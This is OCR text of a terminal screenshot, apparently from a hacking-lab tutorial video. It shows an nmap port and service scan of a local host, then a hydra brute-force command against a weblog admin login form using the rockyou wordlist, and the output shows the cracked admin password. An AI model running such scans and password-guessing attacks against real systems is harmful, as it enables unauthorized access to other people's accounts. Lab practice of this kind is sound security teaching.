 Desktop : hydra — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
Scanning 192.168.0.22 [65535 ports]
Discovered open port 22/tcp on 192.168.0.22
Discovered open port 80/tcp on 192.168.0.22
Completed SYN Stealth Scan at 17:56, 4.24s elapsed (65535 total ports)
Initiating Service scan at 17:56
Scanning 2 services on 192.168.0.22
Completed Service scan at 17:56, 6.05s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.22.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:56
Completed NSE at 17:56, 0.49s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:56
Completed NSE at 17:56, 0.04s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:56
Completed NSE at 17:56, 0.01s elapsed
Nmap scan report for 192.168.0.22
Host is up, received arp-response (0.00016s latency).
Scanned at 2024-02-08 17:56:30 CET for 11s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -t 64 -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.22 http-post-form "/my_weblog/adm
name or password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 18:15:24
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries
[DATA] attacking http-post-form://192.168.0.22:80/my_weblog/admin.php:username=admin&password=^PASS^:Inco
[STATUS] 202.00 tries/min, 202 tries in 00:01h, 14344198 to do in 1183:31h, 64 active
[80][http-post-form] host: 192.168.0.22   login: admin   password: kisses
EL
PINGUINO
DE MARIO